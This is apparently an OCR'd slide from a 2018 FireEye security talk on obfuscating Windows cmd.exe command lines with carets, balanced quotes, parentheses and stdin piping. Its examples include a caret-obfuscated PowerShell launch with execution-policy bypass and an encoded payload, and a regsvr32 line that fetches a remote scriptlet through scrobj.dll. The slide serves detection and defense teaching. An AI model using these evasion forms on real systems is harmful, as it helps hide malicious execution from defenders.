 Deep Dive: Character Insertion Obfuscation
• Typically more useful for evading static analysis detections rather than
dynamic detections
• Caret escape character (^)
"C:\WINDOWS\system32\cmd.exe" /c
P^o^w^e^r^S^h^e^l^l^.^e^x^e^ -NoExit -Exec Bypass -EC
IAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHk…
• Double quotes, evenly balanced ("")
regsvr32.exe /s /n /u /i:"h"t"t"p://<REDACTED>.jpg scrobj.dll
• Encapsulating parentheses
Daniel Bohannon
@danielhbohannon
TIL cmd.exe is suuuuper friendly with
parentheses -- inspired by NEWSCASTER:
cmd /c (((((calc)))))&((   (  ( (notepad) )  )   ))
11:24 AM - 29 Aug 2017
• Leading & trailing special characters
,cmd;/ccalc
• Standard input argument hiding
cmd /c echo calc|cmd
nsec
46 COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.
FireEye